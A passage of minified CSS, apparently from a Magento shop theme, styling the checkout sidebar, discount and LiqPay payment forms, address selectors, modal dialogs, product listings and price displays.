.layout__section .summary__field.product .summary__cell:nth-child(2){flex:1}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field.product .summary__cell .text--variation-distant{color:#2d2f2f;font-size:1.6rem;line-height:20px;margin-bottom:10px}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field.product .summary__cell .text--variation-subdued{color:#808080;font-size:1.4rem}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field.product .summary__cell .text .cart-price .price{color:#76838f;font-size:1.6rem;line-height:20px;font-weight:700}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field:not(.product){display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field:not(.product) .text{color:#2d2f2f;font-size:1.8rem;line-height:20px}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field:not(.product) .summary__cell--content-right .text{font-weight:700}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field:not(.product).summary__field--condensed{margin-bottom:15px}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary__field:not(.product).summary__field--condensed .text{font-size:1.4rem;text-align:center}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary [data-role="checkout-agreements"] .summary__field,.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary [data-role="checkout-agreements"] .summary__cell{width:100%}.mageworx_checkout-onepage-index .layout__section_sidebar .layout__section .summary .button--type-checkout{font-size:1.8rem;line-height:36px;height:40px;width:100%}.mageworx_checkout-onepage-index .summary__cell--content-right{text-align:right}.mageworx_checkout-onepage-index .collapsible{width:100%}.mageworx_checkout-onepage-index .collapsible__header{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;cursor:pointer;overflow:hidden;padding:12px 0;position:relative;text-align:left;display:block;text-decoration:none}.mageworx_checkout-onepage-index .collapsible__header:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.mageworx_checkout-onepage-index .collapsible__header:after{position:absolute;top:50%;right:0;transform:translateY(-50%)}.mageworx_checkout-onepage-index .collapsible__header span{color:#2d2f2f;font-size:1.8rem;line-height:20px}.mageworx_checkout-onepage-index .collapsible__content{display:none}.mageworx_checkout-onepage-index .collapsible__content .form-discount{margin:10px 0}.mageworx_checkout-onepage-index .collapsible__content .form-discount .control-group{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:self-end}.mageworx_checkout-onepage-index .collapsible__content .form-discount .control-group .input .label{margin-bottom:5px;display:inline-block}.mageworx_checkout-onepage-index .collapsible__content .form-discount .control-group .button{background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle;color:#003007;font-weight:600;font-size:1.4rem;border-radius:6px;border:solid 1px #e1e1e1;background:transparent;text-decoration:none;transition:all .2s ease-in-out;margin-left:10px;height:40px}.mageworx_checkout-onepage-index .collapsible__content .form-discount .control-group .button:focus,.mageworx_checkout-onepage-index .collapsible__content .form-discount .control-group .button:active{background:#147722;border:1px solid #147722;color:#fff}.mageworx_checkout-onepage-index .collapsible__content .form-discount .control-group .button:hover{background:#147722;border:1px solid #147722;color:#fff}.mageworx_checkout-onepage-index .collapsible__content .form-discount .control-group .button.disabled,.mageworx_checkout-onepage-index .collapsible__content .form-discount .control-group .button[disabled],fieldset[disabled] .mageworx_checkout-onepage-index .collapsible__content .form-discount .control-group .button{opacity:.5;cursor:default;pointer-events:none}.mageworx_checkout-onepage-index .collapsible__content .form-discount .control-group .button:hover{background:transparent;border:solid 1px #147722;color:#147722}.mageworx_checkout-onepage-index .collapsible__content .form-discount .control-group .button:hover:before{color:#147722}.mageworx_checkout-onepage-index .collapsible--expanded .collapsible__header:after{content:'\e621'}.mageworx_checkout-onepage-index .collapsible--expanded .collapsible__content{display:block;margin-bottom:20px;border:solid 1px transparent}.mageworx_checkout-onepage-index .payment-method-content{display:none}.mageworx_checkout-onepage-index .payment-methods{width:100%}.mageworx_checkout-onepage-index .payment-method._active .payment-method-content{display:block}.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .form .pronko_liqpay{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .form .field.type{display:none}.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .form .field.number{width:100%}.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .form .field.date{width:66%;margin-bottom:0}.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .form .field.date .control .fields{display:grid;grid-template-columns:1fr 1fr;grid-gap:20px}.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .form .field.cvv{margin-left:20px;flex:1;margin-bottom:0}.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .form .field.cvv .control._with-tooltip input{width:100%;margin-right:0}.mageworx_checkout-onepage-index .payment-method-pronko_liqpay .form .field.cvv .field-tooltip{display:none}.mageworx_checkout-onepage-index .payment-method-billing-address{display:none}.mageworx_checkout-onepage-index .payment-trigger .step-title{display:none}.mageworx_checkout-onepage-index .payment-trigger .payment-trigger-list{display:flex;justify-content:center;margin:0}.mageworx_checkout-onepage-index .payment-trigger .payment-trigger-list .payment-method{flex:1}.mageworx_checkout-onepage-index .payment-trigger .payment-trigger-list .payment-method input[type="radio"]{display:none}.mageworx_checkout-onepage-index .payment-trigger .payment-trigger-list .payment-method .payment-method-title{padding:0;display:flex;margin:0}.mageworx_checkout-onepage-index .payment-content{margin-top:40px}.mageworx_checkout-onepage-index .payment-content .legend{margin-top:15px}.mageworx_checkout-onepage-index .payment-content .payment-method-title{display:none}.mageworx_checkout-onepage-index .payment-content .payment-method-content{padding:0}.mageworx_checkout-onepage-index .payment-content .actions-toolbar{margin-top:30px;margin-left:0 !important}.mageworx_checkout-onepage-index .payment-content .actions-toolbar>.primary{float:none}.mageworx_checkout-onepage-index .payment-content .payment-method-billing-address{margin-top:20px}.mageworx_checkout-onepage-index .payment-content .payment-method-billing-address .actions-toolbar{margin-top:5px}.mageworx_checkout-onepage-index .payment-content .payment-method-billing-address .actions-toolbar>.primary{float:none;display:flex;justify-content:flex-start;width:100%;flex-direction:row-reverse}.mageworx_checkout-onepage-index .payment-content .billing-address-form{max-width:none}.mageworx_checkout-onepage-index .billing-addresses .radio__label,.mageworx_checkout-onepage-index .shipping-addresses .radio__label{display:none}.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);padding:1rem 1.5rem}.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content .text a,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content .text a{font-size:1.6rem;line-height:22px;color:#147722}.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions{margin-top:20px}.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button{width:100%}.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--primary,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--primary{margin-bottom:10px}.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--outline,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--outline{background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle;color:#003007;font-weight:600;font-size:1.4rem;border-radius:6px;border:solid 1px #e1e1e1;background:transparent;text-decoration:none;transition:all .2s ease-in-out}.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--outline:focus,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--outline:focus,.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--outline:active,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--outline:active{background:#147722;border:1px solid #147722;color:#fff}.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--outline:hover,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--outline:hover{background:#147722;border:1px solid #147722;color:#fff}.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--outline.disabled,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--outline.disabled,.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--outline[disabled],.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--outline[disabled],fieldset[disabled] .mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--outline,fieldset[disabled] .mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--outline{opacity:.5;cursor:default;pointer-events:none}.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--outline:hover,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--outline:hover{background:transparent;border:solid 1px #147722;color:#147722}.mageworx_checkout-onepage-index .billing-addresses .radiogroup__content-actions .button--outline:hover:before,.mageworx_checkout-onepage-index .shipping-addresses .radiogroup__content-actions .button--outline:hover:before{color:#147722}.mageworx_checkout-onepage-index .billing-addresses{margin-top:20px}.co-modal{display:none;justify-content:flex-start;flex-direction:column;overflow-x:hidden;overflow-y:auto;position:fixed;visibility:hidden;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.22);z-index:1000}.co-modal--is-visible{visibility:visible}.co-modal__dialog{display:flex;flex-direction:column;width:100%;max-width:800px;margin:auto;background-color:#fff;transition:transform .3s ease;border-radius:0;outline:none;border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1)}.co-modal__header{display:flex;align-items:flex-start;flex-shrink:0;padding:20px}.co-modal__header>.heading{word-wrap:break-word;word-break:break-word;overflow-wrap:break-word;flex:1 1 0%;display:block !important;text-align:center}.co-modal__content{position:relative;background-color:#fff;height:100%;border-radius:0;padding:0 20px 20px 20px}.co-modal__content .form .fieldset .radiogroup{display:block}.co-modal__content .form .fieldset .radiogroup__header{display:block;border-radius:6px;border:solid 1px #e1e1e1;padding:10px;cursor:pointer}.co-modal__content .form .fieldset .radiogroup__header:not(:last-child){margin-bottom:5px}.co-modal__content .form .fieldset .radiogroup__header--is-selected{border-radius:6px;border:solid 1px #147722}.co-modal__content .form .fieldset .radiogroup__content{padding:1rem 1.5rem 1rem 2.5rem}.co-modal__content .form .fieldset .radiogroup__content .text a{font-size:1.6rem;line-height:22px;color:#147722}.co-modal__close{background:transparent;border:none;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.co-modal__close:after{content:"\e904";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;color:#003007}.co-modal__close:focus,.co-modal__close:active{background:none;border:none}.co-modal__close:hover{background:none;border:none}.co-modal__close.disabled,.co-modal__close[disabled],fieldset[disabled] .co-modal__close{pointer-events:none;opacity:.5}.co-modal__close:after{width:26px;height:26px;overflow:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center}.co-modal__close>.icon{width:20px;height:20px;display:none}.co-modal .button{margin-top:20px}.co-modal .button.co-modal__close{margin:0}.co-modal .button--primary{margin-left:15px}.co-modal .button--plain{background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle;color:#003007;font-weight:600;font-size:1.4rem;border-radius:6px;border:solid 1px #e1e1e1;background:transparent;text-decoration:none;transition:all .2s ease-in-out}.co-modal .button--plain:focus,.co-modal .button--plain:active{background:#147722;border:1px solid #147722;color:#fff}.co-modal .button--plain:hover{background:#147722;border:1px solid #147722;color:#fff}.co-modal .button--plain.disabled,.co-modal .button--plain[disabled],fieldset[disabled] .co-modal .button--plain{opacity:.5;cursor:default;pointer-events:none}.co-modal .button--plain:hover{background:transparent;border:solid 1px #147722;color:#147722}.co-modal .button--plain:hover:before{color:#147722}.co-modal .button--plain.co-modal__close{border:none}#delivery-date-container h3{font-weight:500;margin-top:30px}.mw-dd__comments{margin-bottom:20px}.mw-dd__comments .admin__field-label{font-size:1.4rem;color:#2d2f2f;line-height:16px;margin-bottom:6px}.mw-dd__comments .admin__control-textarea{border:1px solid #e1e1e1;box-sizing:border-box;border-radius:4px;min-height:80px}.admin__field-error{font-size:1.6rem;color:#e3000f;padding:15px 0;display:inline-block}.products{margin:2.25rem 0}.product-items{font-size:0}.product-item{border-radius:6px;border:solid 1px #e1e1e1;font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-image-wishlist-wrapper{position:relative}.product-item-image-wishlist-wrapper .actions-secondary{position:absolute;top:8px;right:8px;z-index:9}.product-item-photo{display:-webkit-flex;display:-ms-flexbox;display:flex}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:.375rem 0;word-wrap:break-word}.product-item-info{max-width:100%;width:100%}.page-products .product-item-info{width:100%}.product-item-information>form{display:grid;grid-template-columns:3fr 1fr;gap:0;grid-template-areas:"price qty" "name name" "description description" "tocart tocart"}.product-item-information .price-box{grid-area:price}.product-item-information .qty{grid-area:qty}.product-item-information .product-item-name{grid-area:name}.product-item-information .product-item-description{grid-area:description}.product-item-information .tocart{grid-area:tocart;margin-top:12px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{color:#808080;font-size:1.6rem;font-weight:300;line-height:18px;margin:12px 0 0 0;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:1.6rem;margin-top:5px}.product-item .qty{margin-top:11px}.product-item .qty>.input-group{display:-webkit-flex;display:-ms-flexbox;display:flex;height:30px;box-shadow:0 1px 12px rgba(0,0,0,0.1);border-radius:20px}.product-item .qty>.input-group input{height:30px;min-width:30px;font-weight:bold;font-size:1.6rem;color:#2d2f2f;border:none;padding:0;text-align:center;box-sizing:border-box}.product-item .qty>.input-group button,.product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action,.product-item .qty>.input-group .action-gift{height:30px;width:25px;background:none;border:none;padding:0}.product-item .qty>.input-group button.input-group__button--decrease,.product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--decrease,.product-item .qty>.input-group .action-gift.input-group__button--decrease{border-radius:20px 0 0 20px}.product-item .qty>.input-group button.input-group__button--increase,.product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--increase,.product-item .qty>.input-group .action-gift.input-group__button--increase{border-radius:0 20px 20px 0}.product-item .qty>.input-group button:focus,.product-item .qty>.input-group button:active,.product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:focus,.product-item .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:active,.product-item .qty>.input-group .action-gift:focus,.product-item .qty>.input-group .action-gift:active{box-shadow:none}.product-item .qty>.input-group .input-group__icon--increase{position:relative}.product-item .qty>.input-group .input-group__icon--increase:before{content:"\e90c";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;color:#76838f}.product-item .qty>.input-group .input-group__icon--increase:before{position:absolute;top:50%;right:100%;transform:translateY(-50%)}.product-item .qty>.input-group .input-group__icon--decrease{position:relative}.product-item .qty>.input-group .input-group__icon--decrease:before{content:"\e90a";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:2px;color:#76838f}.product-item .qty>.input-group .input-group__icon--decrease:before{position:absolute;top:50%;left:100%;transform:translateY(-50%)}.product-item .price-box .price{color:#003007;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:1.6rem}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:500}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#1979c3;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:.375rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 2.25rem 2.25rem 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;margin-bottom:30px;padding:0 15px;text-align:center}.toolbar-products:before,.toolbar-products:after{display:none}.products.wrapper~.toolbar-products{border-radius:none;box-shadow:none;background-color:transparent;border:0;padding:0}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.products.wrapper~.toolbar-products .pages .pages-item-previous,.products.wrapper~.toolbar-products .pages .pages-item-next{position:relative;margin:0;padding:0}.products.wrapper~.toolbar-products .pages .pages-item-previous .action,.products.wrapper~.toolbar-products .pages .pages-item-next .action{display:inline;border:solid 1px transparent;margin:0;padding:0 5px}.products.wrapper~.toolbar-products .pages .pages-item-previous .action:before,.products.wrapper~.toolbar-products .pages .pages-item-next .action:before{content:"\e901";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7px;color:#003007}.products.wrapper~.toolbar-products .pages .pages-item-previous .action:before,.products.wrapper~.toolbar-products .pages .pages-item-next .action:before{position:absolute;top:50%;transform:translateY(-50%)}.products.wrapper~.toolbar-products .pages .pages-item-previous .action.previous:before,.products.wrapper~.toolbar-products .pages .pages-item-next .action.previous:before{transform:translateY(-50%) rotate(180deg)}.products.wrapper~.toolbar-products .pages .pages-item-previous .action.next,.products.wrapper~.toolbar-products .pages .pages-item-next .action.next{padding-left:10px}.toolbar-products .limiter{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;color:#76838f}.toolbar-products .limiter .label{font-size:1.5rem;line-height:20px;margin-right:10px}.toolbar-products .limiter .control{display:inline-block}.toolbar-products .limiter .control a{font-size:1.8rem;color:#76838f;margin:0 10px}.toolbar-products .limiter .control a.selected{color:#003007;font-weight:bold}.sorter{padding:5px}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:15px;height:40px;position:relative}.sorter-options{border-radius:6px;border:solid 1px #e1e1e1;appearance:none;font-size:1.5rem;color:#76838f;line-height:20px;margin:0 0 0 7px;width:232px;height:40px;padding:0 10px;position:relative;background:url('../images/icons/select-arrow.svg') 93% 50% no-repeat}.sorter-label{display:none}.sorter-action{vertical-align:top;font-size:0}.sorter-action:after{content:"\e908";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:9px;color:#76838f}.sorter-action:after{display:inline-block;position:absolute;top:50%;left:0;transform:translateY(-50%) rotate(270deg)}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:500}.product.name{margin:14px 0 0 0}.product.name>a{font-size:1.8rem;line-height:20px}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:1.5rem}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.6rem;margin:.75rem 0}.product.media .product.thumbs{margin:1.5rem 0 2.25rem}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px;padding-top:50px;visibility:visible}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px .375rem .75rem .375rem}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 2.25rem .75rem 0}.product-info-main .page-title-wrapper .page-title{color:#2d2f2f;font-size:2.5rem;line-height:27px;font-weight:500}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:500;margin-right:1.5rem;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:.375rem}.product-info-main .product.attribute.overview{margin-top:52px}.product-info-main .product.attribute.overview .value,.product-info-main .product.attribute.overview p{color:#454b51;font-size:1.6rem;line-height:24px}.product-info-main .product.alert{margin:.75rem 0}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.5rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:500;margin:0 0 .375rem;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:.75rem}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#2d2f2f;font-size:1.6rem;margin:0 0 0 .375rem}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:.375rem}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:600}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:3.3rem;line-height:20px;font-weight:600}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:.75rem 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:52px 0 0 0}.product-info-main .box-tocart .fieldset,.product-options-bottom .box-tocart .fieldset{display:-webkit-flex;display:-ms-flexbox;display:flex}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:1.125rem;max-width:95px}.product-info-main .box-tocart .field.qty .qty>.input-group,.product-options-bottom .box-tocart .field.qty .qty>.input-group{display:-webkit-flex;display:-ms-flexbox;display:flex;height:38px;box-shadow:0 1px 12px rgba(0,0,0,0.1);border-radius:20px}.product-info-main .box-tocart .field.qty .qty>.input-group input,.product-options-bottom .box-tocart .field.qty .qty>.input-group input{height:38px;min-width:30px;font-weight:bold;font-size:1.6rem;color:#2d2f2f;border:none;padding:0;text-align:center;box-sizing:border-box}.product-info-main .box-tocart .field.qty .qty>.input-group button,.product-options-bottom .box-tocart .field.qty .qty>.input-group button,.product-info-main .box-tocart .field.qty .qty>.input-group .cart.table-wrapper .actions-toolbar>.action,.product-options-bottom .box-tocart .field.qty .qty>.input-group .cart.table-wrapper .actions-toolbar>.action,.product-info-main .box-tocart .field.qty .qty>.input-group .action-gift,.product-options-bottom .box-tocart .field.qty .qty>.input-group .action-gift{height:38px;width:25px;background:none;border:none;padding:0}.product-info-main .box-tocart .field.qty .qty>.input-group button.input-group__button--decrease,.product-options-bottom .box-tocart .field.qty .qty>.input-group button.input-group__button--decrease,.product-info-main .box-tocart .field.qty .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--decrease,.product-options-bottom .box-tocart .field.qty .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--decrease,.product-info-main .box-tocart .field.qty .qty>.input-group .action-gift.input-group__button--decrease,.product-options-bottom .box-tocart .field.qty .qty>.input-group .action-gift.input-group__button--decrease{border-radius:20px 0 0 20px}.product-info-main .box-tocart .field.qty .qty>.input-group button.input-group__button--increase,.product-options-bottom .box-tocart .field.qty .qty>.input-group button.input-group__button--increase,.product-info-main .box-tocart .field.qty .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--increase,.product-options-bottom .box-tocart .field.qty .qty>.input-group .cart.table-wrapper .actions-toolbar>.action.input-group__button--increase,.product-info-main .box-tocart .field.qty .qty>.input-group .action-gift.input-group__button--increase,.product-options-bottom 